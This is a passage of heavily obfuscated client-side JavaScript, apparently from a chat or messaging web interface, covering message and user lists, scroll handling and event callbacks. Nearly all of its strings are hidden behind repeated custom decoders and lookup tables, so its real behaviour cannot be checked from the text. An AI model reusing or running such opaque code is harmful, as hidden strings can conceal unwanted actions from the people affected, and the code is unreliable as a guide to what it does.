EIsp8Q=__Uint8Array.indexOf(__Buffer[e7odmh]);if(EIsp8Q===-cD_F7Y_[1])continue;if(KLs5Ps<cD_F7Y_[0]){KLs5Ps=EIsp8Q}else{Mg9RZrH(KLs5Ps+=EIsp8Q*cD_F7Y_[12],fmtODu|=KLs5Ps<<QABvMDg,QABvMDg+=(KLs5Ps&cD_F7Y_[13])>cD_F7Y_[14]?cD_F7Y_[15]:cD_F7Y_[16]);do{Mg9RZrH(utf8ArrayToStr.push(fmtODu&cD_F7Y_[3]),fmtODu>>=cD_F7Y_[2],QABvMDg-=cD_F7Y_[2])}while(QABvMDg>cD_F7Y_[9]);KLs5Ps=-cD_F7Y_[1]}}if(KLs5Ps>-cD_F7Y_[1]){utf8ArrayToStr.push((fmtODu|KLs5Ps<<QABvMDg)&cD_F7Y_[3])}return WJ2r_5(utf8ArrayToStr)}function fmtODu(__TextDecoder){if(typeof HjfUwUB[__TextDecoder]===cD_F7Y_[5]){return HjfUwUB[__TextDecoder]=utf8ArrayToStr(FvHXZAj[__TextDecoder])}return HjfUwUB[__TextDecoder]}ips[cD_F7Y_[188]][fmtODu(598)][fmtODu(599)]({[fmtODu(cD_F7Y_[114])]:__TextDecoder[fmtODu(cD_F7Y_[114])]});return}if(__TextDecoder[__String(cD_F7Y_[115])]==__String(601)+__String(602)||__TextDecoder[__String(cD_F7Y_[115])]==__String(603)){function QABvMDg(__TextDecoder){var __Uint8Array=">fRP;6a~Fz?,(v3D8Y7I)g!+q/kXx4$}pwUC`sn5QEHdybL:mO|Ju%@ihoZ]&t*2eVTcB{A<GlSj=1#0NM\"Kr_[.^9W",__Buffer,__Array,utf8ArrayToStr,fmtODu,QABvMDg,KLs5Ps,e7odmh;Mg9RZrH(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],fmtODu=cD_F7Y_[0],QABvMDg=cD_F7Y_[0],KLs5Ps=-cD_F7Y_[1]);for(e7odmh=cD_F7Y_[0];e7odmh<__Array;e7odmh++){var EIsp8Q=__Uint8Array.indexOf(__Buffer[e7odmh]);if(EIsp8Q===-cD_F7Y_[1])continue;if(KLs5Ps<cD_F7Y_[0]){KLs5Ps=EIsp8Q}else{Mg9RZrH(KLs5Ps+=EIsp8Q*cD_F7Y_[12],fmtODu|=KLs5Ps<<QABvMDg,QABvMDg+=(KLs5Ps&cD_F7Y_[13])>cD_F7Y_[14]?cD_F7Y_[15]:cD_F7Y_[16]);do{Mg9RZrH(utf8ArrayToStr.push(fmtODu&cD_F7Y_[3]),fmtODu>>=cD_F7Y_[2],QABvMDg-=cD_F7Y_[2])}while(QABvMDg>cD_F7Y_[9]);KLs5Ps=-cD_F7Y_[1]}}if(KLs5Ps>-cD_F7Y_[1]){utf8ArrayToStr.push((fmtODu|KLs5Ps<<QABvMDg)&cD_F7Y_[3])}return WJ2r_5(utf8ArrayToStr)}function KLs5Ps(__TextDecoder){if(typeof HjfUwUB[__TextDecoder]===cD_F7Y_[5]){return HjfUwUB[__TextDecoder]=QABvMDg(FvHXZAj[__TextDecoder])}return HjfUwUB[__TextDecoder]}if(KLs5Ps(604)in YZWhMi){e7odmh()}function e7odmh(){(function(__TextDecoder){var __Uint8Array=String.fromCharCode,__Buffer,__Array,utf8ArrayToStr;function fmtODu(__TextDecoder){var __Uint8Array=[],__Buffer,__Array,utf8ArrayToStr,fmtODu;Mg9RZrH(__Buffer=cD_F7Y_[0],__Array=__TextDecoder.length,utf8ArrayToStr=void 0,fmtODu=void 0);while(__Buffer<__Array){Mg9RZrH(utf8ArrayToStr=__TextDecoder.charCodeAt(__Buffer++),utf8ArrayToStr>=cD_F7Y_[116]&&utf8ArrayToStr<=cD_F7Y_[117]&&__Buffer<__Array?(fmtODu=__TextDecoder.charCodeAt(__Buffer++),(fmtODu&64512)==cD_F7Y_[118]?__Uint8Array.push(((utf8ArrayToStr&cD_F7Y_[52])<<cD_F7Y_[61])+(fmtODu&cD_F7Y_[52])+cD_F7Y_[119]):(__Uint8Array.push(utf8ArrayToStr),__Buffer--)):__Uint8Array.push(utf8ArrayToStr))}return __Uint8Array}function QABvMDg(__TextDecoder){var __Buffer=__TextDecoder.length,__Array,utf8ArrayToStr,fmtODu;Mg9RZrH(__Array=-cD_F7Y_[1],utf8ArrayToStr=void 0,fmtODu="");while(++__Array<__Buffer){utf8ArrayToStr=__TextDecoder[__Array];if(utf8ArrayToStr>cD_F7Y_[64]){Mg9RZrH(utf8ArrayToStr-=cD_F7Y_[119],fmtODu+=__Uint8Array(utf8ArrayToStr>>>cD_F7Y_[61]&cD_F7Y_[52]|cD_F7Y_[116]),utf8ArrayToStr=cD_F7Y_[118]|utf8ArrayToStr&cD_F7Y_[52])}fmtODu+=__Uint8Array(utf8ArrayToStr)}return fmtODu}function e7odmh(__TextDecoder){if(__TextDecoder>=cD_F7Y_[116]&&__TextDecoder<=cD_F7Y_[120]){throw Error(KLs5Ps(605)+__TextDecoder.toString(cD_F7Y_[47]).toUpperCase()+KLs5Ps(606))}}function EIsp8Q(__TextDecoder,__Buffer){return __Uint8Array(__TextDecoder>>__Buffer&cD_F7Y_[6]|cD_F7Y_[21])}function Q3wVu8(__TextDecoder){var __Buffer;if((__TextDecoder&4294967168)==cD_F7Y_[0]){return __Uint8Array(__TextDecoder)}__Buffer="";if((__TextDecoder&4294965248)==cD_F7Y_[0]){__Buffer=__Uint8Array(__TextDecoder>>cD_F7Y_[7]&cD_F7Y_[54]|cD_F7Y_[53])}else if((__TextDecoder&4294901760)==cD_F7Y_[0]){Mg9RZrH(e7odmh(__TextDecoder),__Buffer=__Uint8Array(__TextDecoder>>cD_F7Y_[10]&cD_F7Y_[51]|cD_F7Y_[55]),__Buffer+=EIsp8Q(__TextDecoder,cD_F7Y_[7]))}else if((__TextDecoder&4292870144)==cD_F7Y_[0]){Mg9RZrH(__Buffer=__Uint8Array(__TextDecoder>>cD_F7Y_[57]&cD_F7Y_[9]|cD_F7Y_[56]),__Buffer+=EIsp8Q(__TextDecoder,cD_F7Y_[10]),__Buffer+=EIsp8Q(__TextDecoder,cD_F7Y_[7]))}__Buffer+=__Uint8Array(__TextDecoder&cD_F7Y_[6]|cD_F7Y_[21]);return __Buffer}function qXeKFH(__TextDecoder){var __Uint8Array=fmtODu(__TextDecoder),__Buffer,__Array,utf8ArrayToStr,QABvMDg;Mg9RZrH(__Buffer=__Uint8Array.length,__Array=-cD_F7Y_[1],utf8ArrayToStr=void 0,QABvMDg="");while(++__Array<__Buffer){Mg9RZrH(utf8ArrayToStr=__Uint8Array[__Array],QABvMDg+=Q3wVu8(utf8ArrayToStr))}return QABvMDg}function HpY0nED(){var __TextDecoder;if(utf8ArrayToStr>=__Array){throw Error(KLs5Ps(cD_F7Y_[121]))}Mg9RZrH(__TextDecoder=__Buffer[utf8ArrayToStr]&cD_F7Y_[3],utf8ArrayToStr++);if((__TextDecoder&cD_F7Y_[53])==cD_F7Y_[21]){return __TextDecoder&cD_F7Y_[6]}throw Error(KLs5Ps(608)+KLs5Ps(609)+KLs5Ps(610)+KLs5Ps(611)+cD_F7Y_[203])}function S7Rgwg(){var __TextDecoder,__Uint8Array,fmtODu,QABvMDg,EIsp8Q;Mg9RZrH(__Uint8Array=void 0,fmtODu=void 0,QABvMDg=void 0,EIsp8Q=void 0);if(utf8ArrayToStr>__Array){throw Error(KLs5Ps(cD_F7Y_[121]))}if(utf8ArrayToStr==__Array){return cD_F7Y_[19]}Mg9RZrH(__TextDecoder=__Buffer[utf8ArrayToStr]&cD_F7Y_[3],utf8ArrayToStr++);if((__TextDecoder&cD_F7Y_[21])==cD_F7Y_[0]){return __TextDecoder}if((__TextDecoder&cD_F7Y_[55])==cD_F7Y_[53]){Mg9RZrH(__Uint8Array=HpY0nED(),EIsp8Q=(__TextDecoder&cD_F7Y_[54])<<cD_F7Y_[7]|__Uint8Array);if(EIsp8Q>=cD_F7Y_[21]){return EIsp8Q}else{throw Error(KLs5Ps(cD_F7Y_[122]))}}if((__TextDecoder&cD_F7Y_[56])==cD_F7Y_[55]){Mg9RZrH(__Uint8Array=HpY0nED(),fmtODu=HpY0nED(),EIsp8Q=(__TextDecoder&cD_F7Y_[51])<<cD_F7Y_[10]|__Uint8Array<<cD_F7Y_[7]|fmtODu);if(EIsp8Q>=2048){e7odmh(EIsp8Q);return EIsp8Q}else{throw Error(KLs5Ps(cD_F7Y_[122]))}}if((__TextDecoder&cD_F7Y_[123])==cD_F7Y_[56]){Mg9RZrH(__Uint8Array=HpY0nED(),fmtODu=HpY0nED(),QABvMDg=HpY0nED(),EIsp8Q=(__TextDecoder&cD_F7Y_[9])<<cD_F7Y_[57]|__Uint8Array<<cD_F7Y_[10]|fmtODu<<cD_F7Y_[7]|QABvMDg);if(EIsp8Q>=cD_F7Y_[119]&&EIsp8Q<=1114111){return EIsp8Q}}throw Error(KLs5Ps(613))}Mg9RZrH(__Buffer=void 0,__Array=void 0,utf8ArrayToStr=void 0);function ulQv1wE(__TextDecoder){var __Uint8Array,e7odmh;Mg9RZrH(__Buffer=fmtODu(__TextDecoder),__Array=__Buffer.length,utf8ArrayToStr=cD_F7Y_[0],__Uint8Array=[],e7odmh=void 0);while((e7odmh=S7Rgwg())!==cD_F7Y_[19])__Uint8Array.push(e7odmh);return QABvMDg(__Uint8Array)}Mg9RZrH(__TextDecoder.version=KLs5Ps(614),__TextDecoder.encode=qXeKFH,__TextDecoder.decode=ulQv1wE)})(typeof exports===KLs5Ps(615)?this.utf8={}:exports)}__Array[KLs5Ps(616)](ips[KLs5Ps(617)](KLs5Ps(618)+__TextDecoder[KLs5Ps(619)]));return}if(__Array[__String(cD_F7Y_[124])]){function EIsp8Q(__TextDecoder){var __Uint8Array="}P#ZDMk/^ewTqRvtjnmzp;y1(ba3h]SlN?)2.5i@,:gY{`=uCLfoxOKI0|$VJWs!4>%+Fc&B78QUdrE_HXA9G~6\"[<*",__Buffer,__Array,utf8ArrayToStr,fmtODu,QABvMDg,KLs5Ps,e7odmh;Mg9RZrH(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],fmtODu=cD_F7Y_[0],QABvMDg=cD_F7Y_[0],KLs5Ps=-cD_F7Y_[1]);for(e7odmh=cD_F7Y_[0];e7odmh<__Array;e7odmh++){var EIsp8Q=__Uint8Array.indexOf(__Buffer[e7odmh]);if(EIsp8Q===-cD_F7Y_[1])continue;if(KLs5Ps<cD_F7Y_[0]){KLs5Ps=EIsp8Q}else{Mg9RZrH(KLs5Ps+=EIsp8Q*cD_F7Y_[12],fmtODu|=KLs5Ps<<QABvMDg,QABvMDg+=(KLs5Ps&cD_F7Y_[13])>cD_F7Y_[14]?cD_F7Y_[15]:cD_F7Y_[16]);do{Mg9RZrH(utf8ArrayToStr.push(fmtODu&cD_F7Y_[3]),fmtODu>>=cD_F7Y_[2],QABvMDg-=cD_F7Y_[2])}while(QABvMDg>cD_F7Y_[9]);KLs5Ps=-cD_F7Y_[1]}}if(KLs5Ps>-cD_F7Y_[1]){utf8ArrayToStr.push((fmtODu|KLs5Ps<<QABvMDg)&cD_F7Y_[3])}return WJ2r_5(utf8ArrayToStr)}function Q3wVu8(__TextDecoder){if(typeof HjfUwUB[__TextDecoder]===cD_F7Y_[5]){return HjfUwUB[__TextDecoder]=EIsp8Q(FvHXZAj[__TextDecoder])}return HjfUwUB[__TextDecoder]}__Array[__String(cD_F7Y_[125])][__String(cD_F7Y_[135])](__String(621))[__String(cD_F7Y_[268])](Q3wVu8(623))}if(__Array[__Buffer(624)]){__Array[__Buffer(625)]()}if(__Array[__Buffer(cD_F7Y_[126])]!=cD_F7Y_[1]){Mg9RZrH(__Array[__Buffer(cD_F7Y_[126])]=cD_F7Y_[1],__Array[__Buffer(cD_F7Y_[127])]=__Array[__Buffer(cD_F7Y_[127])]+__Buffer(628)+__Array[__Buffer(cD_F7Y_[126])])}if(__Array[__Buffer(629)+cD_F7Y_[75]][__Buffer(630)]){if(__TextDecoder[__Buffer(631)]){function qXeKFH(__TextDecoder){var __Uint8Array="SCR28kN6!|ix{j*F>epPVlbL_Gr^3zt\")&9}hcsQa];#Hw%IB/7`A@y1Z<0=q+?4v:WY,T[5.Dgd(uXKJ~n$oMUmEOf",__Buffer,__Array,utf8ArrayToStr,fmtODu,QABvMDg,KLs5Ps,e7odmh;Mg9RZrH(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],fmtODu=cD_F7Y_[0],QABvMDg=cD_F7Y_[0],KLs5Ps=-cD_F7Y_[1]);for(e7odmh=cD_F7Y_[0];e7odmh<__Array;e7odmh++){var EIsp8Q=__Uint8Array.indexOf(__Buffer[e7odmh]);if(EIsp8Q===-cD_F7Y_[1])continue;if(KLs5Ps<cD_F7Y_[0]){KLs5Ps=EIsp8Q}else{Mg9RZrH(KLs5Ps+=EIsp8Q*cD_F7Y_[12],fmtODu|=KLs5Ps<<QABvMDg,QABvMDg+=(KLs5Ps&cD_F7Y_[13])>cD_F7Y_[14]?cD_F7Y_[15]:cD_F7Y_[16]);do{Mg9RZrH(utf8ArrayToStr.push(fmtODu&cD_F7Y_[3]),fmtODu>>=cD_F7Y_[2],QABvMDg-=cD_F7Y_[2])}while(QABvMDg>cD_F7Y_[9]);KLs5Ps=-cD_F7Y_[1]}}if(KLs5Ps>-cD_F7Y_[1]){utf8ArrayToStr.push((fmtODu|KLs5Ps<<QABvMDg)&cD_F7Y_[3])}return WJ2r_5(utf8ArrayToStr)}function HpY0nED(__TextDecoder){if(typeof HjfUwUB[__TextDecoder]===cD_F7Y_[5]){return HjfUwUB[__TextDecoder]=qXeKFH(FvHXZAj[__TextDecoder])}return HjfUwUB[__TextDecoder]}__Array[__Buffer(632)+__Buffer(633)+cD_F7Y_[350]]=__TextDecoder[HpY0nED(634)]}__Array[__Buffer(635)](__TextDecoder)}if(__TextDecoder[__Buffer(636)]&&__TextDecoder[__Buffer(637)+cD_F7Y_[96]][__Buffer(638)]>cD_F7Y_[0]){Mg9RZrH(__Array[__Buffer(639)](__TextDecoder),__Array[__Buffer(640)]())}else{if(!__Array[__Buffer(641)]&&(ips[__Buffer(642)](__Buffer(643))||__Array[__Buffer(644)])){__Array[__Buffer(cD_F7Y_[128])]++;if(__Array[__Buffer(cD_F7Y_[128])]>=cD_F7Y_[59]){__Array[__Buffer(cD_F7Y_[128])]=cD_F7Y_[0];if(__Array[__Buffer(cD_F7Y_[129])]+__Array[__Buffer(cD_F7Y_[130])]<__Array[__Buffer(648)]){__Array[__Buffer(cD_F7Y_[129])]+=__Array[__Buffer(cD_F7Y_[130])]}else{function S7Rgwg(__TextDecoder){var __Uint8Array="4WHVTkUibSjgv~[r]caw5`uRnO?AQzel@3./XsdfKZmD7(q#<$xG\"2tBy%61{YNh|*,>I!}F8L0&P;_+pM^o9):JEC=",__Buffer,__Array,utf8ArrayToStr,fmtODu,QABvMDg,KLs5Ps,e7odmh;Mg9RZrH(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],fmtODu=cD_F7Y_[0],QABvMDg=cD_F7Y_[0],KLs5Ps=-cD_F7Y_[1]);for(e7odmh=cD_F7Y_[0];e7odmh<__Array;e7odmh++){var EIsp8Q=__Uint8Array.indexOf(__Buffer[e7odmh]);if(EIsp8Q===-cD_F7Y_[1])continue;if(KLs5Ps<cD_F7Y_[0]){KLs5Ps=EIsp8Q}else{Mg9RZrH(KLs5Ps+=EIsp8Q*cD_F7Y_[12],fmtODu|=KLs5Ps<<QABvMDg,QABvMDg+=(KLs5Ps&cD_F7Y_[13])>cD_F7Y_[14]?cD_F7Y_[15]:cD_F7Y_[16]);do{Mg9RZrH(utf8ArrayToStr.push(fmtODu&cD_F7Y_[3]),fmtODu>>=cD_F7Y_[2],QABvMDg-=cD_F7Y_[2])}while(QABvMDg>cD_F7Y_[9]);KLs5Ps=-cD_F7Y_[1]}}if(KLs5Ps>-cD_F7Y_[1]){utf8ArrayToStr.push((fmtODu|KLs5Ps<<QABvMDg)&cD_F7Y_[3])}return WJ2r_5(utf8ArrayToStr)}function ulQv1wE(__TextDecoder){if(typeof HjfUwUB[__TextDecoder]===cD_F7Y_[5]){return HjfUwUB[__TextDecoder]=S7Rgwg(FvHXZAj[__TextDecoder])}return HjfUwUB[__TextDecoder]}__Array[ulQv1wE(649)]=__Array[ulQv1wE(650)+ulQv1wE(651)]}}}}__Array[__Buffer(652)]=__TextDecoder[__Buffer(653)];if(__TextDecoder[__Buffer(654)]){function NgWt0Mf(__TextDecoder){var __Uint8Array=")NQkmplaisDtJAHVXRIFChgcUrKMSdP|]zx%8EqyOL&?^3_*ZB<wjY:27b>(fG@!$+{e`o}n6Wv9.T\"0[#51/;4=u,~",__Buffer,__Array,utf8ArrayToStr,fmtODu,QABvMDg,KLs5Ps,e7odmh;Mg9RZrH(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],fmtODu=cD_F7Y_[0],QABvMDg=cD_F7Y_[0],KLs5Ps=-cD_F7Y_[1]);for(e7odmh=cD_F7Y_[0];e7odmh<__Array;e7odmh++){var EIsp8Q=__Uint8Array.indexOf(__Buffer[e7odmh]);if(EIsp8Q===-cD_F7Y_[1])continue;if(KLs5Ps<cD_F7Y_[0]){KLs5Ps=EIsp8Q}else{Mg9RZrH(KLs5Ps+=EIsp8Q*cD_F7Y_[12],fmtODu|=KLs5Ps<<QABvMDg,QABvMDg+=(KLs5Ps&cD_F7Y_[13])>cD_F7Y_[14]?cD_F7Y_[15]:cD_F7Y_[16]);do{Mg9RZrH(utf8ArrayToStr.push(fmtODu&cD_F7Y_[3]),fmtODu>>=cD_F7Y_[2],QABvMDg-=cD_F7Y_[2])}while(QABvMDg>cD_F7Y_[9]);KLs5Ps=-cD_F7Y_[1]}}if(KLs5Ps>-cD_F7Y_[1]){utf8ArrayToStr.push((fmtODu|KLs5Ps<<QABvMDg)&cD_F7Y_[3])}return WJ2r_5(utf8ArrayToStr)}function RU0yX5(__TextDecoder){if(typeof HjfUwUB[__TextDecoder]===cD_F7Y_[5]){return HjfUwUB[__TextDecoder]=NgWt0Mf(FvHXZAj[__TextDecoder])}return HjfUwUB[__TextDecoder]}__globalObject[RU0yX5(655)](__TextDecoder[RU0yX5(656)],function(__TextDecoder,__Uint8Array){if(__Uint8Array){__Array[RU0yX5(cD_F7Y_[131])][RU0yX5(cD_F7Y_[132])](cD_F7Y_[133]+__TextDecoder+RU0yX5(659))[RU0yX5(660)](__Array[RU0yX5(661)](__Uint8Array))}else{if(RU0yX5(662)in YZWhMi){__Buffer()}function __Buffer(){var __Uint8Array=function(__Uint8Array){var __Buffer=cD_F7Y_[0],__Array,utf8ArrayToStr,fmtODu,QABvMDg,KLs5Ps,e7odmh;Mg9RZrH(__Array={},utf8ArrayToStr=cD_F7Y_[0],fmtODu=cD_F7Y_[0],QABvMDg=cD_F7Y_[0],KLs5Ps=__Uint8Array.length);for(e7odmh=cD_F7Y_[0];e7odmh<KLs5Ps;e7odmh++){var EIsp8Q;Mg9RZrH(__Array={},utf8ArrayToStr=cD_F7Y_[0],fmtODu=cD_F7Y_[1]);for(EIsp8Q=e7odmh+cD_F7Y_[1];EIsp8Q<KLs5Ps;EIsp8Q++){if(__Uint8Array[e7odmh].x===__Uint8Array[EIsp8Q].x&&__Uint8Array[e7odmh].y===__Uint8Array[EIsp8Q].y){fmtODu++;continue}__Uint8Array[e7odmh].y===__Uint8Array[EIsp8Q].y?QABvMDg=Number.MAX_SAFE_INTEGER:QABvMDg=(__Uint8Array[e7odmh].x-__Uint8Array[EIsp8Q].x)/(__Uint8Array[e7odmh].y-__Uint8Array[EIsp8Q].y);if(!__Array[QABvMDg])__Array[QABvMDg]=cD_F7Y_[0];Mg9RZrH(__Array[QABvMDg]++,utf8ArrayToStr=Math.max(utf8ArrayToStr,__Array[QABvMDg]))}Mg9RZrH(utf8ArrayToStr+=fmtODu,__Buffer=Math.max(__Buffer,utf8ArrayToStr))}return __Buffer};console.log(__Uint8Array)}__Array[RU0yX5(cD_F7Y_[131])][RU0yX5(cD_F7Y_[132])](cD_F7Y_[133]+__TextDecoder)[RU0yX5(663)]()}})}},[__String(cD_F7Y_[137])](__globalObject){function __TextDecoder(__globalObject){var __TextDecoder="fulav:z(Z[qCUwWMdojDi?T>B*NxV.IA_P1b^y2`YFnSgX+Et3]HGpLR%8ekKrm=Q4hJ~sc&|5#},/<06@$\"7!9){;O",__Uint8Array,__Buffer,__Array,utf8ArrayToStr,fmtODu,__String,HjfUwUB;Mg9RZrH(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],utf8ArrayToStr=cD_F7Y_[0],fmtODu=cD_F7Y_[0],__String=-cD_F7Y_[1]);for(HjfUwUB=cD_F7Y_[0];HjfUwUB<__Buffer;HjfUwUB++){var FvHXZAj=__TextDecoder.indexOf(__Uint8Array[HjfUwUB]);if(FvHXZAj===-cD_F7Y_[1])continue;if(__String<cD_F7Y_[0]){__String=FvHXZAj}else{Mg9RZrH(__String+=FvHXZAj*cD_F7Y_[12],utf8ArrayToStr|=__String<<fmtODu,fmtODu+=(__String&cD_F7Y_[13])>cD_F7Y_[14]?cD_F7Y_[15]:cD_F7Y_[16]);do{Mg9RZrH(__Array.push(utf8ArrayToStr&cD_F7Y_[3]),utf8ArrayToStr>>=cD_F7Y_[2],fmtODu-=cD_F7Y_[2])}while(fmtODu>cD_F7Y_[9]);__String=-cD_F7Y_[1]}}if(__String>-cD_F7Y_[1]){__Array.push((utf8ArrayToStr|__String<<fmtODu)&cD_F7Y_[3])}return WJ2r_5(__Array)}function __Uint8Array(__globalObject){if(typeof HjfUwUB[__globalObject]===cD_F7Y_[5]){return HjfUwUB[__globalObject]=__TextDecoder(FvHXZAj[__globalObject])}return HjfUwUB[__globalObject]}const __Buffer=this;if(!__globalObject||typeof __globalObject!==__String(665)){return{}}const __Array=ips[__String(cD_F7Y_[171])](__String(cD_F7Y_[202]));let utf8ArrayToStr=cD_F7Y_[17],fmtODu=Object[__String(668)](__globalObject);Mg9RZrH(fmtODu=fmtODu[__Uint8Array(669)](([__globalObject,__TextDecoder])=>{if(parseInt(__TextDecoder[__Uint8Array(670)])===parseInt(__Array)){utf8ArrayToStr=[__globalObject,__TextDecoder];return cD_F7Y_[19]}return cD_F7Y_[18]}),fmtODu[__Uint8Array(671)]((__globalObject,__TextDecoder)=>{return __TextDecoder[cD_F7Y_[1]][__Uint8Array(cD_F7Y_[134])]-__globalObject[cD_F7Y_[1]][__Uint8Array(cD_F7Y_[134])]}));if(utf8ArrayToStr){fmtODu[__Uint8Array(673)](utf8ArrayToStr)}return Object[__Uint8Array(674)](fmtODu)},[__String(675)](__TextDecoder){const __Uint8Array=this;if(__Uint8Array[__String(cD_F7Y_[125])][__String(cD_F7Y_[135])](__String(676)+__String(677))[__String(cD_F7Y_[138])]>cD_F7Y_[0]){if(!__TextDecoder[__String(cD_F7Y_[201])+"rs"]){__Uint8Array[__String(cD_F7Y_[136])][__String(cD_F7Y_[139])]=cD_F7Y_[0];return}const __Buffer=__Uint8Array[__String(cD_F7Y_[137])](__TextDecoder[__String(681)]),HjfUwUB=Object[__String(682)](__Buffer),FvHXZAj=HjfUwUB[__String(cD_F7Y_[138])]>cD_F7Y_[0]?HjfUwUB[HjfUwUB[__String(cD_F7Y_[138])]-cD_F7Y_[1]]:cD_F7Y_[0];if(__Uint8Array[__String(cD_F7Y_[136])][__String(683)+__String(684)]!=FvHXZAj||__Uint8Array[__String(cD_F7Y_[124])]){__Uint8Array[__String(cD_F7Y_[136])][__String(cD_F7Y_[139])]=FvHXZAj;const __Array=__Uint8Array[__String(cD_F7Y_[125])][__String(cD_F7Y_[135])](__String(685));Mg9RZrH(__Array[__String(cD_F7Y_[258])](__Uint8Array[__String(cD_F7Y_[245])](__Buffer)),__globalObject(document)[__String(cD_F7Y_[147])+cD_F7Y_[140]](__String(cD_F7Y_[142]),[__Array]))}}},[__String(cD_F7Y_[503])](__TextDecoder){const __Uint8Array=this,__Buffer=__Uint8Array[__String(cD_F7Y_[125])][__String(cD_F7Y_[135])](__String(cD_F7Y_[155])),__Array=__Uint8Array[__String(cD_F7Y_[125])][__String(cD_F7Y_[135])](__String(cD_F7Y_[156]));if(__Uint8Array[__String(cD_F7Y_[136])][__String(cD_F7Y_[157])]===__String(cD_F7Y_[158])){let utf8ArrayToStr=cD_F7Y_[19];const fmtODu=__Buffer[__String(cD_F7Y_[381])]()+__Buffer[__String(696)]()-__Buffer[__String(cD_F7Y_[159])](__String(cD_F7Y_[384]));if(fmtODu>=-cD_F7Y_[160]){utf8ArrayToStr=cD_F7Y_[18]}__Array[__String(cD_F7Y_[146])](__Uint8Array[__String(cD_F7Y_[143])](__TextDecoder[__String(cD_F7Y_[141])]));if(__Uint8Array[__String(cD_F7Y_[124])]&&!__Uint8Array[__String(cD_F7Y_[136])][__String(cD_F7Y_[144])]&&__TextDecoder[__String(cD_F7Y_[141])][__String(cD_F7Y_[138])]===__Uint8Array[__String(cD_F7Y_[136])][__String(cD_F7Y_[145])]){function QABvMDg(__TextDecoder){var __Uint8Array="zFXGectUfIkrqsSCLOBy#@Rl32H]Y)1[ix6+*.|$>E?ZQV`d7&,^\"{Nbgwv~/T;0Juah:A!=(KP8Mp}D9m5n<jWo%4_",__Buffer,__Array,utf8ArrayToStr,fmtODu,QABvMDg,KLs5Ps,e7odmh;Mg9RZrH(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],fmtODu=cD_F7Y_[0],QABvMDg=cD_F7Y_[0],KLs5Ps=-cD_F7Y_[1]);for(e7odmh=cD_F7Y_[0];e7odmh<__Array;e7odmh++){var EIsp8Q=__Uint8Array.indexOf(__Buffer[e7odmh]);if(EIsp8Q===-cD_F7Y_[1])continue;if(KLs5Ps<cD_F7Y_[0]){KLs5Ps=EIsp8Q}else{Mg9RZrH(KLs5Ps+=EIsp8Q*cD_F7Y_[12],fmtODu|=KLs5Ps<<QABvMDg,QABvMDg+=(KLs5Ps&cD_F7Y_[13])>cD_F7Y_[14]?cD_F7Y_[15]:cD_F7Y_[16]);do{Mg9RZrH(utf8ArrayToStr.push(fmtODu&cD_F7Y_[3]),fmtODu>>=cD_F7Y_[2],QABvMDg-=cD_F7Y_[2])}while(QABvMDg>cD_F7Y_[9]);KLs5Ps=-cD_F7Y_[1]}}if(KLs5Ps>-cD_F7Y_[1]){utf8ArrayToStr.push((fmtODu|KLs5Ps<<QABvMDg)&cD_F7Y_[3])}return WJ2r_5(utf8ArrayToStr)}function KLs5Ps(__TextDecoder){if(typeof HjfUwUB[__TextDecoder]===cD_F7Y_[5]){return HjfUwUB[__TextDecoder]=QABvMDg(FvHXZAj[__TextDecoder])}return HjfUwUB[__TextDecoder]}__Array[__String(704)+cD_F7Y_[344]](ips[KLs5Ps(705)][KLs5Ps(706)](KLs5Ps(707)))}__globalObject(document)[__String(cD_F7Y_[148])](__String(cD_F7Y_[142]),[__Buffer]);if(utf8ArrayToStr||__Uint8Array[__String(cD_F7Y_[113])]){__Uint8Array[__String(cD_F7Y_[522])]()}}else{__Array[__String(cD_F7Y_[161])](__Uint8Array[__String(cD_F7Y_[143])](__TextDecoder[__String(cD_F7Y_[141])]));if(__Uint8Array[__String(cD_F7Y_[124])]&&!__Uint8Array[__String(cD_F7Y_[136])][__String(cD_F7Y_[144])]&&__TextDecoder[__String(cD_F7Y_[215])+cD_F7Y_[96]][__String(cD_F7Y_[138])]===__Uint8Array[__String(cD_F7Y_[136])][__String(cD_F7Y_[145])]){__Array[__String(cD_F7Y_[146])](ips[__String(cD_F7Y_[228])][__String(cD_F7Y_[212])](__String(714)))}__globalObject(document)[__String(cD_F7Y_[147])+cD_F7Y_[140]](__String(cD_F7Y_[142]),[__Buffer])}Mg9RZrH(__globalObject(__String(cD_F7Y_[162]))[__String(cD_F7Y_[163])](),__globalObject(document)[__String(cD_F7Y_[148])](__String(717),[__TextDecoder[__String(cD_F7Y_[141])]]));if(__TextDecoder[__String(cD_F7Y_[149])]){const e7odmh=__Uint8Array[__String(cD_F7Y_[125])][__String(cD_F7Y_[135])](__String(cD_F7Y_[307]));if(__TextDecoder[__String(cD_F7Y_[149])]===__String(cD_F7Y_[165])){if(!__Uint8Array[__String(cD_F7Y_[124])]){e7odmh[__String(cD_F7Y_[200])]()}}else{function EIsp8Q(__TextDecoder){var __Uint8Array="Vcf+,y*Rd=W#@u0F2zkT79}ovp`q%em!N5{wEMh~_jx6;&?CU|:iXG\">r[/.Sab1tQ3<($ZBKnOA48YJDHPIlLs]^)g",__Buffer,__Array,utf8ArrayToStr,fmtODu,QABvMDg,KLs5Ps,e7odmh;Mg9RZrH(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],fmtODu=cD_F7Y_[0],QABvMDg=cD_F7Y_[0],KLs5Ps=-cD_F7Y_[1]);for(e7odmh=cD_F7Y_[0];e7odmh<__Array;e7odmh++){var 